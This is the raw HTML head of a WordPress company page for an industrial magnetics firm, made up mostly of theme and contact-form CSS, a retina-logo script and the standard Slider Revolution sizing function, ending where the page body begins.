#Top_bar .menu > li > a:after { border-bottom-color: #f2f2f2;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #f2f2f2;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #204d99; color: #f2f2f2;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #f1f1f1;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper { background: #ffffff; }.overlay-menu-toggle {color: #ff0000 !important; background: transparent; }#Overlay {background: rgba(41, 145, 214, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: #B1DCFB; }#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #ff0000; background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #204d99}#Action_bar .contact_details a{color: #2991d6}#Action_bar .contact_details a:hover{color: #2275ac}#Action_bar .social li a,#Action_bar .social-menu a{color: #204d99}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #204d99}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255, 255, 255, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #ffffff;}#Footer a:hover {color: #e3e3e3;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #ffffff;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #ffffff;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #204d99;}#Sliding-top a:hover {color: #204d99;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #204d99;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #204d99;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(32, 77, 153, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #204d99;} .image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #204d99;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #204d99;}.sliding_box .desc_wrapper:after {border-bottom-color: #204d99;}.counter .icon_wrapper i {color: #4bace5;}.quick_fact .number-wrapper {color: #204d99;}.progress_bars .bars_list li .bar .progress { background-color: #204d99;}a:hover.icon_bar {color: #204d99 !important;}a.content_link, a:hover.content_link {color: #ff0000;}a.content_link:before {border-bottom-color: #ff0000;}a.content_link:after {border-color: #ff0000;}.get_in_touch, .infobox {background-color: #204d99;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #204d99;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #204d99;}.how_it_works .image .number { background: #204d99;}.trailer_box .desc .subtitle {background-color: #204d99;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #204d99;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #204d99;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #204d99;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #204d99;}.list_item.lists_1 .list_left {background-color: #204d99;}.list_item .list_left {color: #204d99;}.feature_list ul li .icon i { color: #204d99;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #204d99;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ff0000;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ff0000;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #204d99;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #204d99;}.pricing-box .plan-inside ul li .yes { background: #204d99;}.pricing-box-box.pricing-box-featured {background: #204d99;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty {color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #626262;background-color: rgba(255, 255, 255, 1) !important;border-color: #cccccc;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #204d99 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #204d99 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{ background: #ffffff !important;}#Action_bar{background: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #2991d6}#Action_bar .contact_details a:hover{color: #2275ac}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html { background-color: #FCFCFC;}#Wrapper, #Content { background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Roboto", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Roboto", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 15px;line-height: 21px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, .action_button {font-size: 16px;font-weight: 600;letter-spacing: 0px;}#Subheader .title {font-size: 50px;line-height: 50px;font-weight: 700;letter-spacing: 0px;}h1, .text-logo #logo { font-size: 25px;line-height: 25px;font-weight: 600;letter-spacing: 0px;}h2 { font-size: 24px;line-height: 32px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 22px;line-height: 27px;font-weight: 400;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 300;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 19px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 19px;}#menu > ul > li > a, .action_button {font-size: 14px;}#Subheader .title {font-size: 43px;line-height: 43px;}h1, .text-logo #logo { font-size: 21px;line-height: 21px;}h2 { font-size: 20px;line-height: 27px;}h3 {font-size: 19px;line-height: 23px;}h4 {font-size: 18px;line-height: 21px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;}#menu > ul > li > a, .action_button {font-size: 13px;}#Subheader .title {font-size: 38px;line-height: 38px;}h1, .text-logo #logo { font-size: 19px;line-height: 19px;}h2 { font-size: 18px;line-height: 24px;}h3 {font-size: 17px;line-height: 20px;}h4 {font-size: 16px;line-height: 19px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}#menu > ul > li > a, .action_button {font-size: 13px;}#Subheader .title {font-size: 30px;line-height: 30px;}h1, .text-logo #logo { font-size: 15px;line-height: 19px;}h2 { font-size: 14px;line-height: 19px;}h3 {font-size: 13px;line-height: 19px;}h4 {font-size: 13px;line-height: 19px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }}.with_aside .sidebar.columns {width: 24%;}.with_aside .sections_group {width: 76%;}.aside_both .sidebar.columns {width: 19%;}.aside_both .sidebar.sidebar-1{ margin-left: -81%;}.aside_both .sections_group {width: 62%;margin-left: 19%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1220px;}.section_wrapper, .container {max-width: 1200px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1220px;}}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 80px;line-height: 80px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 110px;}#Top_bar .menu > li > a {padding: 25px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 30px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 110px;}.header-fixed #Top_bar .menu > li > a {padding: 40px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 110px;}#Top_bar .top_bar_right_wrapper { top: 35px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 110px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 110px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 50px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0!important;}.mobile-sticky #Top_bar.is-sticky #logo{height:50px!important;line-height:50px!important;margin:5px 50px;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
/* Links */
a.read_more { background: url(https://www.jkmagnetic.com/wp-content/uploads/2014/12/home_energy_arrow_right.png) no-repeat right center; padding-right: 21px; }
a.arrow_link { background: url(https://www.jkmagnetic.com/wp-content/uploads/2014/12/home_energy_arrow_right.png) no-repeat left center; padding-left: 21px; }

.energy-box > div { max-width: 400px; margin: 0 auto; }

.widget > h3 {
    font-size: 24px;
    line-height: 30px;
    font-weight: 700;
    letter-spacing: 0px;
    vertical-align: middle;
}

.vc_tta.vc_general .vc_tta-title-text:not(:empty):not(:first-child), .vc_tta.vc_general .vc_tta-title-text:not(:empty)~* {
font-size: 22px;
    line-height: 27px;
    font-weight: 400;
    letter-spacing: 0px;
color: #204d99;
}

.vc_tta.vc_general .vc_tta-icon {
font-size: 1.15em;
    line-height: 0;
    display: inline;
    color: #E93237;
}

#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a {
    color: #ffffff;
}

.tp-caption.largegreenbg, .largegreenbg {
    color: #fff;
    font-weight: 300;
    font-size: 50px;
    line-height: 70px;
    font-family: "Open Sans";
    background-color: #E93237;
    padding: 0px 20px;
    border-radius: 0px;
    position: absolute;
    text-shadow: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;}

#Top_bar .search_wrapper input[type="text"] {
    border-color: #fff;
    color: #000000;
}

.get_in_touch ul li .icon {
    position: absolute;
    left: 0;
    top: 5px;
    display: block;
    color: #ffffff;
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 23px;
    text-align: center;
}

/* Contact Form 7 
---------------------------------*/

.wpcf7-f1856-p748-o1   {
margin: 0 auto;
    width: 100%;
    border: 4px solid #fff;
    background-image: repeating-linear-gradient(135deg, #f25419 0px, #F09290 30px, transparent 30px, transparent 50px, #83B3DB 50px, #84ADCB 80px, transparent 80px, transparent 100px);
    padding: 8px !important;
    -webkit-box-shadow: 0px 0px 5px 0px rgba(66, 66, 66, 0.25);
    -moz-box-shadow: 0px 0px 5px 0px rgba(66, 66, 66, 0.25);
    box-shadow: 0px 0px 5px 0px rgba(66, 66, 66, 0.25);
}
.wpcf7-f1856-p748-o1  {
    background: #FFF;
    width: 94%;
    height: 100%;
    margin: 0 !important;
    padding: 24px;
}

/* Contact Form 7 Styles
---------------------------------*/

.wdemo {
 
background-color: #F0F0F0;
border: 5px solid #666666;
 
}
 
.wpcf7 { 
margin: 0 auto;
    width: 100%;
    background-image: repeating-linear-gradient(135deg, #f25419 0px, #F09290 30px, transparent 30px, transparent 50px, #83B3DB 50px, #84ADCB 80px, transparent 80px, transparent 100px);
    padding: 8px !important;
    -webkit-box-shadow: 0px 0px 5px 0px rgba(66, 66, 66, 0.25);
    -moz-box-shadow: 0px 0px 5px 0px rgba(66, 66, 66, 0.25);
    box-shadow: 0px 0px 5px 0px rgba(66, 66, 66, 0.25);
height: 100%;
    margin: 0 !important;
    padding: 24px;
    border: 4px solid #fff;
    background: #FFF; 
  
}
.wpcf7-form {
margin-left: 25px;
margin-right: 25px;
margin-top: 25px;
}

#responsive-form{
	max-width:600px /*-- change this to get your desired form width --*/;
	margin:0 auto;
        width:100%;
}
.form-row{
	width: 100%;
}
.column-half, .column-full{
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.column-half{
		width: 50%;
	}
}

.wpcf7 input[type="text"], .wpcf7 input[type="email"], .wpcf7 input[type="tel"], .wpcf7 textarea {
	width: 100%;
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 3px;
	-webkit-box-sizing: border-box;
	 -moz-box-sizing: border-box;
	      box-sizing: border-box
}
.wpcf7 input[type="text"]:focus{
	background: #fff;
}
.wpcf7-submit{
	background: #CA0002;
	color: #fff;
        font-size: 14px;
        font-weight: 600;
	text-transform: uppercase;
	border: none;
	padding: 8px 20px;
	cursor: pointer;
}
.wpcf7-submit:hover{
	background: #E93537;
}
span.wpcf7-not-valid-tip{
	text-shadow: none;
	font-size: 12px;
	color: #fff;
	background: #ff0000;
	padding: 5px;
}
div.wpcf7-validation-errors { 
	text-shadow: none;
	border: transparent;
	background: #f9cd00;
	padding: 5px;
	color: #9C6533;
	text-align: center;
	margin: 0;
	font-size: 12px;
}

div.wpcf7-mail-sent-ok {
    text-align: center;
    text-shadow: none;
    padding: 5px;
    font-size: 12px;
    background: #59a80f;
    border-color: #59a80f;
    color: #fff;
    margin: 0;
}

@media only screen and (max-width: 479px)
(index):151
h2 {
    font-size: 14px;
    line-height: 40px;
}



#wpcf7-f23504-p507-o1, 
#wpcf7-f23504-p674-o1, 
#wpcf7-f23504-p540-o1, 
#wpcf7-f23504-p653-o1, 
#wpcf7-f23504-p3962-o1, 
#wpcf7-f23504-p644-o1,
#wpcf7-f23504-p596-o1,
#wpcf7-f23504-p3873-o1,
#wpcf7-f23504-p3648-o1,
#wpcf7-f23504-p579-o1,
#wpcf7-f23504-p545-o1,
#wpcf7-f23504-p2146-o1,
#wpcf7-f23504-p3897-o1,
#wpcf7-f23504-p340-o1,
#wpcf7-f23504-p569-o1,
#wpcf7-f23504-p544-o1,
#wpcf7-f23504-p1183-o1,
#wpcf7-f23504-p582-o1,
#wpcf7-f23504-p590-o1,
#wpcf7-f23504-p603-o1,
#wpcf7-f23504-p1777-o1,
#wpcf7-f23504-p650-o1

{
background-color:white !important;
margin: 0 !important;
padding: 0 !important;
border-radius:20px;

}
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!-- script | retina -->
<script id="mfn-dnmc-retina-js">
//<![CDATA[
jQuery(window).load(function(){
var retina = window.devicePixelRatio > 1 ? true : false;if( retina ){var retinaEl = jQuery("#logo img.logo-main");var retinaLogoW = retinaEl.width();var retinaLogoH = retinaEl.height();retinaEl.attr( "src", "https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg" ).width( retinaLogoW ).height( retinaLogoH );var stickyEl = jQuery("#logo img.logo-sticky");var stickyLogoW = stickyEl.width();var stickyLogoH = stickyEl.height();stickyEl.attr( "src", "https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg" ).width( stickyLogoW ).height( stickyLogoH );var mobileEl = jQuery("#logo img.logo-mobile");var mobileLogoW = mobileEl.width();var mobileLogoH = mobileEl.height();mobileEl.attr( "src", "https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg" ).width( mobileLogoW ).height( mobileLogoH );var mobileStickyEl = jQuery("#logo img.logo-mobile-sticky");var mobileStickyLogoW = mobileStickyEl.width();var mobileStickyLogoH = mobileStickyEl.height();mobileStickyEl.attr( "src", "https://www.jkmagnetic.com/wp-content/uploads/2020/10/Jay-Krishna-Since-1938.svg" ).width( mobileStickyLogoW ).height( mobileStickyLogoH );}});
//]]>
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
.icon box{
	height:10px;
}
.cstm_solution_btn button {
    background-color: #204d99 !important;
    color: #fff !important;
}
.certificates .wpb_wrapper .wpb_single_image{
    margin-bottom:0;
}

.equipment .list_item.lists_1{
    display: flex;
    align-items: center;
}
.equipment .list_item .list_right{
    margin-left: 15px;
}



.announcement-bar {
   
    top: 0;
    left: 0;
    width: 100%;
    background-color: #B81016;  /* blue background */
    display: flex;
    justify-content: center;     /* center the text */
    align-items: center;
    padding: 12px 20px;
    font-size: 16px;
    z-index: 9999;
    box-shadow: 0 2px 5px rgba(0,0,0,0.2);
}

.announcement-bar a.announcement-text {
    color: #ffffff;
    
    font-weight: bold;
}

.announcement-bar a.announcement-text:hover {
    color: WHITE; /* optional hover color */
}

/* Add spacing so content doesn't hide under bar */
body {
    padding-top: 20px; /* adjust if bar height changes */
}


		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='qlwapp-frontend-css' href='https://www.jkmagnetic.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.jkmagnetic.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<!-- body -->
<body class="wp-singular post-template-default single single-post postid-1463 single-format-standard wp-theme-jkmagnetic  with_aside aside_right color-custom style-default layout-full-width hide-love header-stack header-magazine minimalist-header-no sticky-header sticky-white ab-hide subheader-both-center menu-highlight menuo-sub-active menuo-arrows menuo-no-borders logo-no-margin mobile-tb-hide mobile-mini-mr-ll wpb-js-composer js-comp-ver-7.0 vc_responsive">
    
    

	<!-- mfn_hook_top --><!-- mfn_hook_top -->	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
